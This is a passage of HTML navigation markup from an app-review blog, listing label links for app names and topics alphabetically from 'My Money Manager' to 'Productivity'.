<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Money%20Manager'>
My Money Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Mother'>
My Mother
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Nutrition%20Assistant'>
My Nutrition Assistant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Perfect%20Day'>
My Perfect Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Social%20Life'>
My Social Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Team%20Values'>
My Team Values
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MY%20WEED%20SOCIAL'>
MY WEED SOCIAL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My4Faces%20Dreamland'>
My4Faces Dreamland
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyAster'>
MyAster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MYB%20%E2%80%93%20The%2010k%20Group%20Challenge'>
MYB &#8211; The 10k Group Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyCuts'>
MyCuts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mydate'>
Mydate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyJourneys'>
MyJourneys
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyPsyDiary'>
MyPsyDiary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mysa'>
Mysa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mySharp'>
mySharp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mysterious%20maze'>
Mysterious maze
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mystery'>
Mystery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mystic%20MAZE'>
Mystic MAZE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/N%20File%20Manager'>
N File Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/N-gage'>
N-gage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nanimea'>
Nanimea
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Navigation'>
Navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Navigator%20PRO'>
Navigator PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/nBubble'>
nBubble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Needs.do'>
Needs.do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neerbuy'>
Neerbuy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/neoDefense'>
neoDefense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neon%202%20Car%20Racing%20Games'>
Neon 2 Car Racing Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neon%20Stunt%20Rider'>
Neon Stunt Rider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nephrology'>
Nephrology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nerdy%20Fun'>
Nerdy Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Networking'>
Networking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neutralizer'>
Neutralizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Never%20Have%20i%20Ever'>
Never Have i Ever
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New'>
New
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Experience'>
New Experience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20friend%20discovery'>
New friend discovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20friends'>
New friends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Life%20Hacks'>
New Life Hacks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20movie'>
New movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Social%20Networking%20Concept'>
New Social Networking Concept
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News'>
News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News%20App'>
News App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News%20Stream'>
News Stream
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Newsletter%20App'>
Newsletter App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NFL'>
NFL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nine%20Worlds%20-%20A%20Viking%20saga'>
Nine Worlds - A Viking saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ninja%20Avengers'>
Ninja Avengers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ninja%20VPN'>
Ninja VPN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/No%20Snooze%20A'>
No Snooze A
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nodat'>
Nodat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nolly%20By%20Nature'>
Nolly By Nature
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NOOVVO'>
NOOVVO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/noScroll'>
noScroll
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notes'>
Notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notibuyer'>
Notibuyer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notifications'>
Notifications
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NS%20Scoreboard'>
NS Scoreboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NS%20Volley%20Scout%20PRO'>
NS Volley Scout PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nuclear%20Reaction'>
Nuclear Reaction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nufie'>
Nufie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Number%20Puzzle'>
Number Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Numbers%201st'>
Numbers 1st
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Numplussed'>
Numplussed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nursery%20Rhymes%20DJ%20-%20KinToons'>
Nursery Rhymes DJ - KinToons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nursing'>
Nursing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nutmeg%20Life'>
Nutmeg Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nuts%20%26%20Bananas'>
Nuts &amp; Bananas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/nwsty'>
nwsty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NYC'>
NYC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NYC%20Bars'>
NYC Bars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OCR'>
OCR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Odometer'>
Odometer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offerizer'>
Offerizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offline%20Map%20%2B%20Car%20Navigator'>
Offline Map + Car Navigator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offroad%204x4%20Car%20Driving%20Mountain'>
Offroad 4x4 Car Driving Mountain
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oh%20Hey%20High'>
Oh Hey High
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Old%20Temples'>
Old Temples
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/One-to-one'>
One-to-one
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/online'>
online
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20bets'>
Online bets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Community'>
Online Community
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Coupons'>
Online Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Dating'>
Online Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oopsy'>
Oopsy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Optimize%20your%20exercise'>
Optimize your exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oracle'>
Oracle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Orbium'>
Orbium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Organic%20Chemistry%20Help'>
Organic Chemistry Help
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Organize'>
Organize
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OS'>
OS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oscar'>
Oscar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OSCE%20PASS'>
OSCE PASS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Our%20Epic%20Day'>
Our Epic Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Our%20Local%20Harvest'>
Our Local Harvest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OverHere'>
OverHere
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OWA%20Webmail'>
OWA Webmail
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paid%20Apps%20Free'>
Paid Apps Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Painly'>
Painly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paint'>
Paint
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paintastic'>
Paintastic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Painting'>
Painting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PalmistryHD'>
PalmistryHD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paly%20totems'>
Paly totems
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Panda%20Witch%20Pop'>
Panda Witch Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Panion'>
Panion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paracle'>
Paracle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paradise%20Beach%20Slots'>
Paradise Beach Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parallels'>
Parallels
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parallels%20App'>
Parallels App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parent%20Peek'>
Parent Peek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parenting'>
Parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parents'>
Parents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parkarr'>
Parkarr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parking'>
Parking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ParqEx'>
ParqEx
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parrots%20Amigos'>
Parrots Amigos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Party%20and%20Entertainment'>
Party and Entertainment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PatPat'>
PatPat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Patriots'>
Patriots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PatrolMan'>
PatrolMan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Convertor'>
PDF Convertor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Ninja'>
PDF Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Scan%20%2B%20Edit%20and%20Sign%20PDF%20Document%20Scanner'>
PDF Scan + Edit and Sign PDF Document Scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pearlshare'>
Pearlshare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pearlshare%20App'>
Pearlshare App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Peek%E2%80%99d'>
Peek&#8217;d
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/People-App'>
People-App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PeopleLooker'>
PeopleLooker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Peoplr'>
Peoplr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfec'>
Perfec
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect'>
Perfect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect%20match'>
Perfect match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect%20Streak'>
Perfect Streak
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Persona%20Tool'>
Persona Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Finance'>
Personal Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Safety'>
Personal Safety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Secretary'>
Personal Secretary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20trainer'>
Personal trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personality'>
Personality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personality%20Development'>
Personality Development
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PersonalityMatch'>
PersonalityMatch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personalization'>
Personalization
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PestFree4u'>
PestFree4u
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet'>
Pet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20App'>
Pet App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20Canvas'>
Pet Canvas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20lovers'>
Pet lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20owners'>
Pet owners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20Puzzle'>
Pet Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petbuds'>
Petbuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petriq'>
Petriq
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pets'>
Pets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pets%20Splash%20Matcher'>
Pets Splash Matcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petsil%20-%20Gamifield'>
Petsil - Gamifield
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PharmacyPal'>
PharmacyPal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phone%20Booster'>
Phone Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phone%20Cleaner%20Pro'>
Phone Cleaner Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo'>
Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20%26%20Video'>
Photo &amp; Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20App'>
Photo App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage'>
Photo Collage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage%20%26%20Picture%20Collage%20-%20Photo%20Grid'>
Photo Collage &amp; Picture Collage - Photo Grid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage%20Maker%20Pro'>
Photo Collage Maker Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/photo%20editing'>
photo editing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Editor'>
Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/photo%20enhancer'>
photo enhancer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Sketch'>
Photo Sketch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo-editing%20tool'>
Photo-editing tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo-enhancing%20tool'>
Photo-enhancing tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photography'>
Photography
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photonix'>
Photonix
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photos'>
Photos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photos%20and%20Videos'>
Photos and Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phucket'>
Phucket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Physics%20Draw'>
Physics Draw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PICKA'>
PICKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PickMeApp'>
PickMeApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PicNut'>
PicNut
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PicStackr'>
PicStackr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Picture%20story'>
Picture story
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pictures'>
Pictures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pig'>
Pig
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pin%20the%20Pup'>
Pin the Pup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pinball%20BOOM'>
Pinball BOOM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pindo'>
Pindo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pineapples'>
Pineapples
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ping'>
Ping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PingBuds'>
PingBuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pio%20Farm'>
Pio Farm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Animation%20Studio'>
Pixel Animation Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Art'>
Pixel Art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Art%20Kinder%20Sandbox%20Egg'>
Pixel Art Kinder Sandbox Egg
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Coloring'>
Pixel Coloring
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Panic%21'>
Pixel Panic!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Rope%3A%20Endless%20Rope%20Swing'>
Pixel Rope: Endless Rope Swing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Screen%20Recorder'>
Pixel Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pizza'>
Pizza
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pizza%20Boy%20-%20GBC%20Emulator'>
Pizza Boy - GBC Emulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Place%20to%20Visit'>
Place to Visit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Placeful%20City%20Guides'>
Placeful City Guides
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Places%20Explorer'>
Places Explorer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PlainBG'>
PlainBG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/plan'>
plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plan%20your%20next%20journey'>
Plan your next journey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Planning'>
Planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plastic%20Surgery'>
Plastic Surgery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plate%20Rater'>
Plate Rater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform'>
Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform%20game'>
Platform game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform%20Jump'>
Platform Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platformer'>
Platformer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platformer.%20JACK%20Adventure'>
Platformer. JACK Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Play%20games'>
Play games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Player'>
Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Playing%20%26%20Learning%20%E2%80%93%20Educational%20Games'>
Playing &amp; Learning &#8211; Educational Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PlayUp'>
PlayUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plunge%20Ball'>
Plunge Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pocket%20Horoscope'>
Pocket Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pocket%20Monster%20Mania%20Go'>
Pocket Monster Mania Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PocketFitness'>
PocketFitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Podcast%20Player'>
Podcast Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poiskus'>
Poiskus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pokemon%20GO'>
Pokemon GO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poker%20coins'>
Poker coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poker%20Conquest'>
Poker Conquest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PokeRAIDchat'>
PokeRAIDchat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Politics'>
Politics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pool'>
Pool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pool%20Strike'>
Pool Strike
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pootagram'>
Pootagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop'>
Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop%20Bubbles'>
Pop Bubbles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop%20My%20Monster'>
Pop My Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pops'>
Pops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Portal%20Ball'>
Portal Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Portfolio%20Builder'>
Portfolio Builder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Positive%20Thinking'>
Positive Thinking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Positive%20Thoughts'>
Positive Thoughts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Posivibeman'>
Posivibeman
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Postcards'>
Postcards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Power'>
Power
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Power%20%26%20App%20Lock'>
Power &amp; App Lock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prank'>
Prank
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Praying.Works'>
Praying.Works
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Precious%20Metal%20Spot'>
Precious Metal Spot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pregnancy'>
Pregnancy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pregnancy%20Coach'>
Pregnancy Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Press%20Release'>
Press Release
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pret%20a%20Pak'>
Pret a Pak
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PRG%20Retro%20Gaming%20App'>
PRG Retro Gaming App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Price%20Comparison'>
Price Comparison
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prime%20Savings'>
Prime Savings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Primler'>
Primler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prince%E2%80%99s%20Danger%20Adventure'>
Prince&#8217;s Danger Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Princess%20Horse%20Adventure'>
Princess Horse Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Print%20Coupons'>
Print Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Privacy'>
Privacy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Privat%20Cloud'>
Privat Cloud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pro%20Expenses'>
Pro Expenses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pro%20Football%20Radio'>
Pro Football Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ProDiagnose'>
ProDiagnose
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productive%20habits'>
Productive habits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productivity'>
Productivity
</a>
</li>
<li>
